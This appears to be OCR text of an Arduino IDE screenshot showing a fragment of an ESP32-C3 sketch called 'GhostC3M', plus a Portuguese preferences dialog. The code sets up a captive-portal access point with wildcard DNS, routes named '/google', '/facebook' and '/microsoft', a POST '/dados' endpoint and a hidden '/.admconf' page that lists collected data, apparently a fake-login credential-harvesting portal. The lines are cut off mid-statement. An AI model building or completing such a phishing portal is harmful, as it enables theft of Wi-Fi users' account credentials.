 GhostC3M.ino | Arduino IDE 2.3.6
Arquivo Editar Rascunho Ferramentas Ajuda
ESP32C3 Dev Module
GhostC3M.ino.ino
369 WiFi.softAP(portalSSID.c_str());
370 }
371
372 // inicia DNS captive-portal
373 dnsServer.start(53,"*",AP_IP);
374
375 // rotas
376 server.on("/", HTTP_GET, handleRoot);
377 server.on("/.admconf", HTTP_GET, handleAdmC
378 server.on("/.admconf/start", HTTP_POST, handleStar
379 server.on("/.admconf/stop", HTTP_GET, handleStop
380 server.on("/.admconf/factory_reset",HTTP_GET, handleFact
381 server.on("/.admconf/dados", HTTP_GET, handleList
382
383 server.on("/google", HTTP_GET, handleGoog
384 server.on("/facebook", HTTP_GET, handleFace
385 server.on("/microsoft", HTTP_GET, handleMicr
386
387 server.on("/dados", HTTP_POST, handleDado
388
389 server.on("/generate_204", HTTP_GET, handleAndr
390 server.on("/hotspot-detect.html", HTTP_GET, handleiOS)
391 server.on("/ncsi.txt", HTTP_GET, handleWin)
392
393 server.onNotFound(handleNotFound);
394 server.begin();
395
396 Serial.printf("AP admin %s captive %s IP %s\n",
397 ADMIN_SSID
Saída
Preferências
Configurações Rede
Localização do Caderno de Esboços:
c:\ PROCURAR
Mostrar arquivos dentro dos Esboços
Tamanho da fonte do editor: 14
Dimensões da interface: Automático 100 %
Tema de Cores: Escuro
Linguagem do Editor: português (Brasil) (Reload required)
Mostrar a saída detalhada durante compilar enviar
Avisos do compilador Nenhum
Verificar o código após enviar
Salvamento Automático
Dicas do editor
URLs do Gerenciador de Placas Adicionais: https://raw.githubusercontent.com/espressif/arduino-esp32/gh-pages...
CANCELAR OK